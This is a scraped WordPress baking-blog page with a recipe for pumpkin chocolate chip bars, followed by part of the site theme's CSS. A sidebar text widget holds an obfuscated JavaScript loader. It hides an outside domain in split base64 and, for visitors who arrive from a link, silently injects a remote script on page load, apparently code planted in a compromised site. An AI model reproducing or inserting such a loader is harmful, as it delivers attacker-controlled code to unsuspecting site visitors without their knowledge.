                    <div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F11%2Fpumpkin-chocolate-chip-bars%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F11%2FPumpkin-Chocolate-Chip-Bars2-1024x685.jpg&description=Pumpkin%20Chocolate%20Chip%20Bars" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div><!-- AddThis Sharing Buttons above -->
                <div class="addthis_toolbox addthis_default_style " addthis:url='https://bakerstreet.tv/2011/11/pumpkin-chocolate-chip-bars/' addthis:title='Pumpkin Chocolate Chip Bars'  >
                    <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
                    <a class="addthis_button_tweet"></a>
                    <a class="addthis_button_pinterest_pinit"></a>
                    <a class="addthis_counter addthis_pill_style"></a>
                </div><p style="text-align: justify;">A simple post, a simple recipe, and a perfectly simple dessert for the fall: Pumpkin Chocolate Chip Bars. These bars are moist, tender and cake-like in texture. Pumpkin and chocolate pair superbly. I&#8217;ve used another one of Martha Stewart&#8217;s recipes not modifying it the tinniest bit (except for using <a title="Homemade Pumpkin Puree" href="https://bakerstreet.tv/2011/11/homemade-pumpkin-puree/" target="_blank">homemade pumpkin puree</a>) because it&#8217;s just perfect.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/11/pumpkin-chocolate-chip-bars/pumpkin-chocolate-chip-bars2/" rel="attachment wp-att-3427"><img fetchpriority="high" decoding="async" class="aligncenter" title="Pumpkin Chocolate Chip Bars2" src="https://bakerstreet.tv/wp-content/uploads/2011/11/Pumpkin-Chocolate-Chip-Bars2-1024x685.jpg" alt="" width="614" height="411"></a></p>
<p style="text-align: justify;">The bars are pumpkin-y and studded with dark chocolate chips. The next time I bake these, I&#8217;d like to try a couple of variations: with streusel topping or a cream cheese frosting. In the meantime, sit back and enjoy this decadent bars.</p>
<div class="easyrecipe" itemscope itemtype="http://schema.org/Recipe">
<div class="ERSRatings" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
<div class="ERSRatingOuter">
<div class="ERSRatingInner" style="width: 100%"></div>
<div class="review"><span class="rating"><span class="average" itemprop="ratingValue">5.0</span> from <span class="count" itemprop="reviewCount">8</span> reviews</span></div>
</p></div>
</p></div>
<div class="ERSSavePrint"> <span class="ERSPrintBtnSpan"><a class="ERSPrintBtn" href="https://bakerstreet.tv/easyrecipe-print/2984-0/" rel="nofollow" target="_blank">Print</a></span> </div>
<div itemprop="name" class="item ERSName"><span class="fn">Pumpkin Chocolate Chip Squares</span></div>
<div class="ERSDetails">
<div class="ERSAuthor"> Author:&nbsp;<span itemprop="author">Martha Stewart</span></div>
<div class="ERSHead"> Recipe type:&nbsp;<span itemprop="recipeCategory">Squares, Dessert</span></div>
<div class="ERSClear"></div>
<div class="ERSTimes"> </div>
<div class="ERSClear"></div>
<div class="ERSHead"> Serves:&nbsp;<span itemprop="recipeYield">24</span></div>
<div class="ERSClear">&nbsp;</div>
</p></div>
<div class="ERSIngredients">
<div class="ERSIngredientsHeader ERSHeading">Ingredients</div>
<ul>
<li class="ingredient" itemprop="ingredients">2 cups all-purpose flour, (spooned and leveled)</li>
<li class="ingredient" itemprop="ingredients">1 tablespoon pumpkin-pie spice</li>
<li class="ingredient" itemprop="ingredients">1 teaspoon baking soda</li>
<li class="ingredient" itemprop="ingredients">&frac34; teaspoon salt</li>
<li class="ingredient" itemprop="ingredients">1 cup (2 sticks) unsalted butter, room temperature</li>
<li class="ingredient" itemprop="ingredients">1&frac14; cups sugar</li>
<li class="ingredient" itemprop="ingredients">1 large egg</li>
<li class="ingredient" itemprop="ingredients">2 teaspoons vanilla extract</li>
<li class="ingredient" itemprop="ingredients">1 cup canned pumpkin puree</li>
<li class="ingredient" itemprop="ingredients">1 package (12 ounces) semisweet chocolate chips</li>
</ul>
<div class="ERSClear"></div>
</p></div>
<div class="ERSInstructions">
<div class="ERSInstructionsHeader ERSHeading">Instructions</div>
<ol>
<li class="instruction" itemprop="recipeInstructions">Preheat oven to 350 degrees. Line bottom and sides of a 9-by-13-inch baking pan with foil, leaving an overhang on all sides. In a medium bowl, whisk together flour, pie spice, baking soda, and salt; set aside.</li>
<li class="instruction" itemprop="recipeInstructions">With an electric mixer, cream butter and sugar on medium-high speed until smooth; beat in egg and vanilla until combined. Beat in pumpkin puree (mixture may appear curdled). Reduce speed to low, and mix in dry ingredients until just combined. Fold in chocolate chips.</li>
<li class="instruction" itemprop="recipeInstructions">Spread batter evenly in prepared pan. Bake until edges begin to pull away from sides of pan and a toothpick inserted in center comes out with just a few moist crumbs attached, 35 to 40 minutes. Cool completely in pan.</li>
<li class="instruction" itemprop="recipeInstructions">Lift cake from pan (using foil as an aid). Peel off foil, and use a serrated knife to cut into 24 squares.</li>
</ol>
<div class="ERSClear"></div>
</p></div>
<div class="endeasyrecipe" title="style004" style="display: none">2.1.7</div>
</p></div>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/11/pumpkin-chocolate-chip-bars/pumpkin-chocolate-chip-bars2/" rel="attachment wp-att-3427"><br />
</a></p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/11/pumpkin-chocolate-chip-bars/pumpkin-chocolate-chip-bars/" rel="attachment wp-att-3420"><img decoding="async" class="aligncenter size-large wp-image-3420" title="Pumpkin Chocolate Chip Bars" src="https://bakerstreet.tv/wp-content/uploads/2011/11/Pumpkin-Chocolate-Chip-Bars-1024x685.jpg" alt="" width="614" height="411" srcset="https://bakerstreet.tv/wp-content/uploads/2011/11/Pumpkin-Chocolate-Chip-Bars-1024x685.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/11/Pumpkin-Chocolate-Chip-Bars-300x200.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p>Happy Baking!</p>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F11%2Fpumpkin-chocolate-chip-bars%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F11%2FPumpkin-Chocolate-Chip-Bars2-1024x685.jpg&description=Pumpkin%20Chocolate%20Chip%20Bars" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>

                            </div><!-- .entry-content -->
        <footer class="entry-utility">
                    <ul class="post-meta"><li class="date"><span>On:</span> <a href="https://bakerstreet.tv/2011/11/pumpkin-chocolate-chip-bars/" title="" rel="bookmark"><time class="entry-date" datetime="2011-11-18T16:28:31-05:00" pubdate>November 18, 2011</time></a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/bars-and-blondies/" rel="category tag">Bars and Blondies</a>, <a href="https://bakerstreet.tv/category/chocolate/" rel="category tag">Chocolate</a>, <a href="https://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a></li><li class="tags"><span>Tags:</span>  Tagged with:  <a href="https://bakerstreet.tv/tag/baking/" rel="tag">Baking</a>,  <a href="https://bakerstreet.tv/tag/bars/" rel="tag">bars</a>,  <a href="https://bakerstreet.tv/tag/chocolate/" rel="tag">Chocolate</a>,  <a href="https://bakerstreet.tv/tag/pumpkin/" rel="tag">pumpkin</a>,  <a href="https://bakerstreet.tv/tag/recipe/" rel="tag">recipe</a> </li><li class="comments"><a href="https://bakerstreet.tv/2011/11/pumpkin-chocolate-chip-bars/#comments"><span>Comments (50)</span> </a></li></ul>                    
                </footer><!-- .entry-utility -->

        
    </article><!-- #post-## -->


    <nav id="nav-below" class="navigation">
                <div class="nav-previous">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/11/Banana-Rum-Cake1-64x64.jpg" width="64" height="64" align="left"/>            <p >
                <span>&larr; Previous post</span>
                <br/><a href="https://bakerstreet.tv/2011/11/spiced-pumpkin-bundt-cake/" rel="prev">Spiced Pumpkin Bundt Cake</a>            </p>
        </div>
                        
                            <div class="nav-next">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/11/Rocky-Road-Muffins-64x64.jpg" width="64" height="64" align="right"/>            <p >
                <span>Next post &rarr;</span>
                <br/><a href="https://bakerstreet.tv/2011/11/muffin-monday-rocky-road-muffins/" rel="next">Muffin Monday: Rocky Road Muffins</a>            </p>
        </div>
                </nav><!-- #nav-below -->


    
</section>
<div id="primary">
<section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="https://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="https://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>
</div>
<div class="container comments clearfix" id="comments">
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-4686">Lindsey@Lindselicious</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/11/pumpkin-chocolate-chip-bars/#respond">Cancel reply</a></small></h3><form action="https://bakerstreet.tv/wp-comments-post.php?wpe-comment-post=PWP_NAME" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='4686' />
</p><span class="ERComment">
<span style="float:left">Rate this recipe: </span>
<span class="ERRateBG">
<span class="ERRateStars"></span>
</span>
<input type="hidden" class="inpERRating" name="ERRating" value="0" />
&nbsp;
</span><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b9ef064515" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="61"/></p></form>	</div><!-- #respond -->
	            <!-- STARKERS NOTE: The following h3 id is left intact so that comments can be referenced on the page -->
        <h3 id="comments-title"><span>50 Responses to Pumpkin Chocolate Chip Bars</span></h3>

        
        <ol id="comments-list">
            </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://gfreelaura.com/gluten-free-pumpkin-chocolate-chip-squares/" class="url" rel="ugc external nofollow">Gluten-Free Pumpkin Chocolate Chip Squares |</a></p>
                </li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://thegreenmixer.com/2012/11/12/pumpkin-chocolate-chip-squares-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%cf%85%cf%81%ce%b5%cf%84%cf%8c-%cf%84%ce%b7%cf%82-%ce%ba%ce%bf%ce%bb%ce%bf%ce%ba%cf%8d%ce%b8%ce%b1%cf%" class="url" rel="ugc external nofollow">Pumpkin Chocolate Chip Squares – ???? ?????? ??? ????????? « the green mixer</a></p>
                </li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://thegreenmixer.com/2012/11/12/pumpkin-chocolate-chip-squares-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%cf%85%cf%81%ce%b5%cf%84%cf%8c-%cf%84%ce%b7%cf%82-%ce%ba%ce%bf%ce%bb%ce%bf%ce%ba%cf%8d%ce%b8%ce%b1%cf%" class="url" rel="ugc external nofollow">Pumpkin Chocolate Chip Squares – ???? ?????? ??? ????????? | the green mixer</a></p>
                </li><!-- #comment-## -->
        </ol>

        
    
    
</div>
</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/akismet/_inc/form.js?ver=3.2" id="akismet-form-js"></script>
<link rel='stylesheet' id='addthis_output-css' href='https://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/themes/cookingpress/style.css
body_size: 17294
content:
/*
Theme Name: CookingPress
Description:            WordPress Theme for Foodies
Version:		1.3
Author:			purethemes
Theme URI: http://themeforest.net/item/cookingpress-recipe-food-wordpress-theme/1718890
Author URI: http://themeforest.net/user/purethemes/portfolio
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


body {
    margin:0px auto;
    background-color: #E8E8E8;
    color: rgb(60,60,60);
    -webkit-text-size-adjust: 100%; /* Stops Mobile Safari from auto-adjusting font-sizes */
}

/*
General
*/
h1,h2,h3,h4,h5,h6 {
    font-family: "Droid Serif", "Georgia", "Times New Roman", "Palatino", "Hoefler Text", "Baskerville", serif; 
    font-weight: normal    
}
a, a:visited {
    color:#000;
    text-decoration: none;
}

.entry-title a {
    color:#9C0808 !important;
}

a:hover {
    color:#777
}
.container {
    margin: 0 auto;
    padding: 0;
    position: relative;
    width: 1030px;
    padding: 10px 0px 0px;
}

.rightsb #primary {
    float:right
}
.rightsb #content {
    float:left;
    margin-left: 0px;
    margin-right: 20px;
}
.rightsb #sidebar {
    margin:0px 0px 30px 30px;
}
.rightsb #nav ul {

    padding: 3px
}
.rightsb h3#comments-title {
    margin-right: 325px;
    margin-left:0px;
}
.rightsb #comments-list .vcard {
    float:right;
    margin-left:65px;
    margin-right:0px;
}

.rightsb #comments-list ul.children ul.children{
    margin-right: 90px;
    margin-left: 0px;
}
.rightsb #comments-list ul.children {
    margin-right: 320px;
    margin-left: 0px;
}
.rightsb .comment-body {
    float: left;
}

.rightsb #respond {
    margin-right: 325px;
    margin-left: 0px;
}
.rightsb .children #respond {
    margin-left:0px;
    margin-right:0px;
}



header.main {
    margin: 10px 10px 25px 0;
    padding: 0;
    position:relative;
}

header h1 {
    font-size:20px;
    padding:10px 10px 10px 20px;
    line-height: 20px;
    float:left;
}
header.main h1 a {
    display: block;
    font-size: 28px;
    margin:10px 0px 0px;
    text-decoration: none;
}
header.main h1 span {
    font-size:15px;
}

.template-subtitle {
    font-size: 20px;
    font-weight: normal;
    margin-left: 325px;
    margin-bottom: 20px;
    text-align: center;
}
.rightsb .template-subtitle {
    margin-left: 0px;
    text-align:left;

}
.template-subtitle span {

    padding:0px 10px 
}

/*
Navigation
*/
#nav { margin-top: 20px; }
#nav ul {
    font-family: 'Droid Serif', arial, serif;
    font-weight: normal;
    list-style:none;
    float:right;
    font-style:normal
}

#nav ul.menu > li {
    float: left;
    position:relative;
    margin-right: 5px;
}

#nav ul.menu ul {
    position:absolute;
    top:auto;
    display: none;
    padding: 5px 0px;
    margin:-1px 0 0 0px;
    box-shadow:2px 3px 4px rgba(0, 0, 0, 0.2)

}

#nav ul.menu ul ul {
    left: 200px;
    margin-top:-30px;
}

#nav ul.menu li ul {
    z-index:109;
    -moz-border-radius: 0px 3px 3px 3px ;
    -webkit-border-radius: 0px 3px 3px 3px ;
    border-radius: 0px 3px 3px 3px;
}

#nav ul.menu li ul li{
    float: none;
    width:200px;

}
#nav ul.menu li {
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#nav ul.menu li:hover {
    background-color: #fff;
    border-radius: 5px 5px 5px 5px;
}
#nav ul.menu li a{
    padding:10px 15px;
    color:#444;
    font-size:14px;
    display:block;
    text-decoration: none;
    position: relative;

}

#nav ul.menu li ul li a{
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
